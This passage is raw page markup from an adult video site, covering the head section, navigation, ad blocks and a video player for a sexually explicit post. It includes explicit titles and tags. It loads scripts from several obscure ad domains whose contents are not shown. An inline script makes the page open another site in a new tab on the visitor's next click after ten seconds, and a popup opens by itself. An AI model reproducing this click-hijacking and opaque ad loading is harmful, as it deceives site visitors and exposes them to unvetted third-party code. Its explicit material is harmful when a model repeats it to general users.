var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_plugin_video_ads_object_post = {"vid_ads_m_video_ads":"","vid_ads_m_video_ads_type":"","vid_ads_m_group_google_ima":"","vid_ads_m_group_image":"","vid_ads_m_group_html5_video":"","vid_ads_m_group_html":"","vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"","vid_ads_m_time_skip_ads":"","vid_ads_m_time_to_hide_ads":"","vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":"","vid_ads_m_vast_postroll":"","vid_ads_m_vast_pauseroll":"","vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"pagename":"horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","single_video_network":"self-hosted","single_video_source":"","single_video_youtube_playlist_id":"","single_video_url":"https:\/\/pormo.xyz\/por\/2022\/03\/13069.mp4","player_library":"fluidplayer","plyr_player":"off","single_video_streaming":"","vm_video_ratio":"16:9","vm_video_ratio_mobile":"16:9","single_video_network_library_setup":"yes","security":"22074ee974","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/posts/32316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://porhubvideo.com/?p=32316' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fhorny-sexy-indian-x-xx-girl-show-boobs-fingering-nude%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fhorny-sexy-indian-x-xx-girl-show-boobs-fingering-nude%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_38848" class="adguru-modal-popup hidden" popup-id="38848" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_38848" class="mp-overlay adguru-modal-popup-overlay" popup-id="38848"></div>
			<div id="adguru_modal_popup_container_wrap_38848" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_38848" class="mp-container  " popup-id="38848">
					<div id="adguru_modal_popup_content_wrap_38848" class="mp-content-wrap mp-content-wrap-html" popup-id="38848">
						<div id="adguru_modal_popup_content38848" class="adguru-content-html mp-content mp-content-html" popup-id="38848" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script data-cfasync="false" type="text/javascript" src="//bullionglidingscuttle.com/lv/esnk/1931390/code.js" async id="__clb-1931390"></script>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_38848" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_38848" class="mp-close adguru-modal-popup-close " popup-id="38848">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_38848 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1038847;}#adguru_modal_popup_38848 .mp-container-wrap{z-index: 1038848;top: 150px;}#adguru_modal_popup_38848 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_38848 .mp-content{overflow: hidden;}#adguru_modal_popup_38848 .mp-close{height: 15px;width: 42px;padding: 0px;text-align: center;color: #ffffff;font-size: 17px;line-height: 14px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_38848 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-32316 single-format-video wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
	<script src="https://30653.hyperanodizereer.com/4/js/217007" async></script>				
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
    <div id="primary-content-wrap" class="primary-content-wrap">
        <div class="primary-content-control">
            
            <div class="site__container fullwidth-vidorev-ctrl container-control">
            
                <div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Horny sexy indian x xx girl show boobs fingering nude</span></div></div></div></div>                
                <div class="site__row sidebar-direction">							
                    <main id="main-content" class="site__col main-content">	
                        
                        <div class="single-post-wrapper global-single-wrapper">
                                
                            <article id="post-32316" class="single-post-content global-single-content post-32316 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-free-indian-porn tag-hot-indian-porn tag-indian-aunty-porn tag-indian-aunty-xxx tag-indian-bhabhi-xxx tag-indian-blowjob tag-indian-blue-film tag-indian-desi-porn tag-indian-hd-porn tag-indian-hot-sexy-video tag-indian-hot-xxx tag-indian-porn-hub tag-indian-porn-mms tag-indian-porn-movies tag-indian-porn-sites tag-indian-porn-star tag-indian-porn-tube tag-indian-pron tag-indian-pron-video tag-indian-x-video tag-indian-x-xx tag-indian-xn-xx tag-indian-xx-xvideo tag-indian-xxx-hd tag-indian-xxxx tag-indians-porns tag-xhamster-indian tag-xxx-indian-porn post_format-post-format-video">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">
								<div class="single-feature-image">
											<div class="single-player-video-wrapper vp-small-item">
        				<div class="ads-above-single-player">
				<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">

<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
									<div class="light-off light-off-control"></div>
						<br><br>
			<a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=13069&t=m&l=2022/03'>Download</a>   <a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=13069&t=m&l=2022/03'>Watch Ads Free</a><br><br>
			
			<div id="video-player-wrap-control" class="video-player-wrap">
				
				<div class="video-player-ratio"></div>
				
				<div class="video-player-content video-player-control">
						<div class="float-video-title"><h6>Horny sexy indian x xx girl show boobs fingering nude</h6></div>
						<a href="#" title="Close" class="close-floating-video close-floating-video-control"><i class="fa fa-times" aria-hidden="true"></i></a>
						<a href="#" title="Scroll Up" class="scroll-up-floating-video scroll-up-floating-video-control"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>					
						<div class="player-3rdparty player-3rdparty-control ">
							<div id="player-api-control" class="player-api">
															</div>
							
							<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
							<div class="text-load-ads text-load-ads-control">
								Loading advertisement...							</div>
							
							<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="32316" data-background-url="https://porhubvideo.com/wp-content/uploads/2022/03/Horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude-1.jpg">
								<span class="video-icon big-icon video-play-control" data-id="32316"></span>
								<img class="poster-preload" src="https://porhubvideo.com/wp-content/uploads/2022/03/Horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude-1.jpg" alt="Preload Image">
							</div>
							
							<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
														<div class="auto-next-elm auto-next-elm-control dark-background" data-background-url="https://porhubvideo.com/wp-content/uploads/2022/03/Horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude-1.jpg" data-next-url="https://porhubvideo.com/gorgeous-x-video-hd-com-big-boobs-babe-hard-fuck-mouth/">
								<div class="auto-next-content">
									<div class="up-next-text font-size-12">Up next</div>
									<h3 class="h6-mobile video-next-title video-next-title-control">gorgeous x video hd com big boobs babe hard fuck mouth</h3>
									
									<div class="loader-timer-wrapper loader-timer-control">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">
											<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />
										</svg>
										<i class="fa fa-fast-forward" aria-hidden="true"></i>
									</div>
									
									<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">Cancel</a>
								</div>
							</div>
						</div>	
						<div class="video-loading video-loading-control">
							<span class="video-load-icon"></span>
						</div>				
					</div>				
			</div>
			
						
				<div class="video-toolbar dark-background video-toolbar-control">
					<div class="tb-left">
						<div class="site__row">
															<div class="site__col toolbar-item">
									<div class="toolbar-item-content turn-off-light turn-off-light-control">
										<span class="item-icon font-size-18"><i class="fa fa-lightbulb-o" aria-hidden="true"></i></span><span class="item-text">Turn Off Light</span>
									</div>	
								</div>
											<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=32316 data-action="like">
						<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text">Like</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
								<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=32316  data-action="dislike">
						<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text">Dislike</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
										
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content share-control">
										<span class="item-icon font-size-18"><i class="fa fa-share-alt" aria-hidden="true"></i></span><span class="item-text">Share</span>
									</div>
								</div>	
												
						</div>	
					</div>
					
					<div class="tb-right">
						<div class="site__row">
													
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content auto-next-control">
										<span class="item-text">Auto Next</span><span class="item-icon font-size-18"><i class="auto-next-icon auto-next-icon-control"></i></span>
									</div>
								</div>
							                            	<div class="site__col toolbar-item">
                                    <div class="toolbar-item-content theater-mode-control">
                                        <span class="item-text">Theater</span><span class="item-icon font-size-18"><i class="fa fa-television" aria-hidden="true"></i></span>
                                    </div>
                                </div>	
                            	
						</div>	
					</div>				
				</div>
				
									<div class="social-share-toolbar social-share-toolbar-control">
						<div class="social-share-toolbar-content">
									<ul class="social-block s-grid big-icon">
																
		</ul>
	                            <input type="text" onClick="this.select()" class="share-iframe-embed" readonly value="&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https://porhubvideo.com/horny-sexy-indian-x-xx-girl-show-boobs-fingering-nude/?video_embed=32316&quot; frameborder=&quot;0&quot; allow=&quot;accelerometer; encrypted-media; gyroscope; picture-in-picture&quot; allowfullscreen&gt;&lt;/iframe&gt;">
                            						</div>
					</div>				
					<div class="video-sub-toolbar">
		
							
				<div class="tb-left">
					<div class="site__row">
											
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content view-like-information">
																<div class="view-count h4">
									0 Views								</div>
								<div class="like-dislike-bar">
									<span class="like-dislike-bar-percent-control" style="width:0%"></span>
								</div>
								<div class="like-dislike-infor">
									<div class="like-number"><span class="block-icon"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span><span class="like-count-full" data-id="32316">0</span></div>
									<div class="dislike-number"><span  class="block-icon"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span><span class="dislike-count-full" data-id="32316">0</span></div>
									<span></span>
								</div>
							</div>
						</div>
						
					</div>	
				</div>
						
			<div class="tb-right">
				<div class="site__row">
				
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content report-block report-block-control">								
								<span class="item-button report-video-btn report-video-control ">
									<span class="subtollbartolltip"><span class="reportthis reported-control">Report</span></span>
									<span class="item-icon"><i class="fa fa-exclamation-triangle" aria-hidden="true"> Report</i></span><span class="item-text reported-control">Report</span>
																	</span>
								
									
															
								<div class="report-form report-form-control dark-background ">
									<div class="report-no-data report-no-data-control report-info report-info-control">Please enter your reasons.</div>
									<div class="report-error report-error-control report-info report-info-control">Error!! please try again later.</div>
									<div class="report-success report-success-control report-info report-info-control">Many thanks for your report.</div>
									<div class="report-success report-already report-info">You have already reported this video.</div>
									<div class="report-error report-error-login report-info">Please login to report.</div>
									<div class="report-text">
										<textarea maxlength="100" class="report-textarea report-textarea-control" placeholder="Reasons for reporting Video...." data-id="32316"></textarea>
									</div>
									<div class="report-submit">
										<a href="javascript:;" class="basic-button basic-button-default report-submit-btn report-submit-control">Report</a>
									</div>										
								</div>

							</div>							
						</div>
						
					
							
					
						
						<div class="site__col toolbar-item">
